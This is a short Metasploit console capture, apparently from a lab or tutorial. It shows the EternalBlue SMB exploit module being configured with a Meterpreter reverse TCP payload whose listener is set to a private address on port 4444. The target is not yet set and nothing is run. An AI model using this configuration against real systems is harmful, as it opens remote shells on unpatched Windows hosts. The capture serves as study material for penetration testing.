 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-fram
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only aff
es.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows S
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.216.135 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target